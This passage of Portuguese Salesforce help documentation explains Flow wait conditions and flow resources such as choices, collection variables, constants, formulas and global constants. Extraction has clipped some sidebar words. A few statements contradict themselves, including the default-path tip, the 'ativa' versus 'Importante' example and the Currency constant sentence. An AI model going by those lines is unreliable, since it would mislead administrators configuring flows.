

Se o fluxo esperar por vários eventos, considere a possibilidade de retornar o caminho do fluxo ao elemento Esperar para que o fluxo espera pelos outros eventos. Se você retornar o caminho do fluxo ao elemento Esperar, considere a possibilidade de usar condições de espera para controlar quando o fluxo espera por cada evento. Para ver um exemplo, consulte [Amostra de fluxo que espera por muitos](#page-4514-0) [compromissos](#page-4514-0) na página 4509.

#### [O que são condições de espera?](#page-4465-0)

Cada evento que você define em um elemento de espera do fluxo tem condições de espera opcionais. Essas condições devem ser atendidas para que a entrevista de fluxo espere por esse evento em tempo de execução.

### CONSULTE TAMBÉM:

[Personalizar o que acontece quando um fluxo falha](#page-4430-0) [Definir o caminho que um fluxo toma](#page-4429-0) [Referências a campos de objetos cruzados em fluxos](#page-4482-0) [Elementos de fluxo](#page-4436-0)

### <span id="page-4465-0"></span>**O que são condições de espera?**

Cada evento que você define em um elemento de espera do fluxo tem condições de espera opcionais. Essas condições devem ser atendidas para que a entrevista de fluxo espere por esse evento em tempo de execução.

Quando uma entrevista encontra um elemento Esperar, ela verifica as condições de espera para cada evento para determinar quais eventos esperar. Se as condições de espera não forem cumpridas para um compromisso, a entrevista não esperará por esse compromisso. Se todos os compromissos tiverem condições de espera não atendidas, a entrevista executará o caminho padrão.

**P** Dica: Adicione um caminho padrão se:

- **•** Todos os eventos tiverem condições de espera configuradas e
- **•** Você desejar que o fluxo prossiga quando as condições de espera de todos os eventos forem atendidas

Exemplo: Aqui estão dois cenários nos quais você usaria condições de espera.

**•** O fluxo espera por diferentes eventos com base em um valor de campo em um determinado registro.

Por exemplo, envie um lembrete por email ao proprietário de um contrato antes do vencimento do contrato. A data de envio do email, porém, depende da classificação da conta do contrato. Se a conta for importante, envie o email um mês antes da data final. Se a conta não for importante, envie o email duas semanas antes da data final.

Neste exemplo, você criaria dois compromissos. O evento para contas importantes ocorre 30 dias antes do vencimento do contrato. Suas condições de espera verificariam se a Classificação da conta do contrato é igual a "Importante".



O segundo evento ocorre 15 dias antes do vencimento do contrato. Suas condições de espera verificariam se a Classificação da conta do contrato não é igual a "Importante".

Quando uma entrevista de fluxo executa o elemento Esperar em tempo de execução, a entrevista verifica as condições de espera de cada evento. Ela espera somente pelos eventos cujas condições de espera sejam atendidas. Se a conta for ativa, a entrevista não esperará pelo segundo compromisso.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

**•** O fluxo espera que múltiplos eventos ocorram para, por exemplo, enviar lembretes periódicos por email. Para ver um exemplo desse cenário, consulte [Amostra de fluxo que espera por muitos compromissos](#page-4514-0) na página 4509.

### CONSULTE TAMBÉM:

[Operadores em filtros de registro de fluxo](#page-4499-0) [Elemento de espera do fluxo](#page-4463-0) [Tipos de evento de fluxo](#page-4504-0)

# <span id="page-4466-0"></span>Recursos de fluxo

Cada recurso representa um valor que pode ser mencionado durante todo o fluxo.

No Cloud Flow Designer, a guia Explorador exibe os recursos disponíveis no fluxo.

É possível criar alguns tipos de recursos a partir da guia Recursos clicando duas vezes neles. Alguns recursos, como constantes globais e variáveis de sistema, são fornecidos automaticamente pelo sistema. Outros recursos são fornecidos pelo sistema quando você adiciona um elemento ao fluxo. Por exemplo, quando você adiciona um Elemento de decisão ao seu fluxo, o sistema cria um recurso para cada resultado.

Os recursos disponíveis dependem do campo específico que você está configurando. Muitas vezes, é possível criar recursos de dentro desse campo expandindo a seção CRIAR NOVO na lista suspensa do campo.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience





# CONSULTE TAMBÉM:

[Cloud Flow Designer](#page-4417-0)

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

EDIÇÕES

# <span id="page-4468-0"></span>Recurso da opção de fluxo

Representa um valor individual que pode ser usado em campos de tela de opções.



Esses campos serão exibidos somente se você selecionar Mostrar entrada na seleção.



Esses campos serão exibidos somente se você selecionar Validar.



Exemplo: Se seu fluxo pedir aos usuários que escolham um determinado nível de serviço, crie opções para Gold, Silver e Bronze. Em uma tela, exiba as opções com uma descrição dos recursos incluídos. Em seguida, na mesma tela, deixe o usuário selecionar uma opção em uma lista suspensa.

# CONSULTE TAMBÉM:

[Recursos de fluxo](#page-4466-0) [Elemento de tela do fluxo: Campos de opção](#page-4456-0) [Opções de campos de opção em elementos de tela de fluxo](#page-4457-0) [Referências a campos de objetos cruzados em fluxos](#page-4482-0)

### <span id="page-4469-0"></span>Recurso variável da coleção de fluxo

Armazene vários valores atualizáveis que tenham o mesmo tipo de dados, como um grupo de endereços de email.



Cuidado: A desativação do acesso de entrada ou de saída de uma variável existente pode interromper a funcionalidade de aplicativos e páginas que chamam o fluxo e acessam a variável.

# EDIÇÕES



el em: Edições **E**. Performance, **d** e **Developer** 



# CONSULTE TAMBÉM:

[Recursos de fluxo](#page-4466-0) [Recurso variável da coleção sObject de fluxo](#page-4477-0) [Elemento de loop do fluxo](#page-4446-0) [Referências a campos de objetos cruzados em fluxos](#page-4482-0)

### <span id="page-4470-0"></span>Recurso constante de fluxo

Uma constante de fluxo representa um valor fixo. Diferente de variáveis, esse valor não pode ser alterado em todo o fluxo.



# <span id="page-4470-1"></span>CONSULTE TAMBÉM:

[Recursos de fluxo](#page-4466-0)

Recurso de opção de registro dinâmico do fluxo

Representa um conjunto de opções gerado a partir dos registros de um objeto.



# EDIÇÕES

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience



Exemplo: Em um fluxo de apoio para um fabricante de hardware de computador, os usuários identificam um produto para que encontrem suas atualizações mais recentes. Você cria uma opção de registro dinâmico que exibe todos os produtos cujo ID de produto começa com uma string de caracteres específica. No entanto, como é mais provável que os usuários do fluxo saibam o nome do produto e não o ID, selecione como Rótulo da opção, o campo que contém o nome do produto. Em outras partes do fluxo, você quer exibir o ID e a descrição do produto associado. Para isso, você atribui os valores dos campos ID e Descrição do registro selecionado pelo usuário a variáveis de fluxo.

# CONSULTE TAMBÉM:

[Operadores em filtros de registro de fluxo](#page-4499-0) [Elemento de tela do fluxo: Campos de opção](#page-4456-0) [Opções de campos de opção em elementos de tela de fluxo](#page-4457-0) [Recursos de fluxo](#page-4466-0)

# <span id="page-4472-0"></span>Recurso de fórmula de fluxo

Calcula um valor usando outros recursos no seu fluxo e as funções do Salesforce.



# EDIÇÕES

ponível em: Salesforce ssic e Lightning erience

ponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# CONSULTE TAMBÉM:

- [Operadores de fórmula e funções](#page-4156-0)
- [Limitações para fórmulas de fluxo](#page-4411-0)
- [Recursos de fluxo](#page-4466-0)
- [Referências a campos de objetos cruzados em fluxos](#page-4482-0)

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

EDIÇÕES

<span id="page-4473-0"></span>Recurso constante global do fluxo

Valores fixos, fornecidos pelo sistema, como EmptyString, True e False.



Exemplo: Quando você cria uma variável booliana, \$GlobalConstant.True e \$GlobalConstant.False são suportados. Mas quando você cria uma variável de Moeda, as constantes globais são suportadas.

### **String nula vs. vazia**

Em tempo de execução, {!\$GlobalConstant.EmptyString} e null são tratados como valores separados e distintos. Por exemplo:

- **•** Se você deixar um campo de texto ou valor de recurso em branco, esse valor será null em tempo de execução. Se, em vez disso, você desejar que o valor seja tratado como uma string vazia, defina-o como {! \$GlobalConstant. EmptyString}.
